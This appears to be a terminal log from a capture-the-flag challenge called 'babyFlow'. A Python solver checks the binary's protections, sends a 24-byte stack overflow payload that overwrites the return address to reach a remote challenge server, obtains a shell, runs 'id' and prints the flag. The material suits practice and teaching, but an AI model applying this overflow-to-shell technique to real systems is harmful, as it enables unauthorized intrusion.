 >>> CTF
>>> CTF
>>> CTF python3 babyFlow-solver.py
[*] '/root/CTF/babyFlow'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Opening connection to 143.198.219.171 on port 5000: Done
134517244
b'AAAAAAAAAAAAAAAAAAAAAAAA\xfc\x91\x04\x08'
b'can you pass me?\n'
[*] Switching to interactive mode
$
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat /home/ctf/flag
ictf{bf930bcd-6c10-4c05-bdd8-435db4b50cdb}$
$
$
$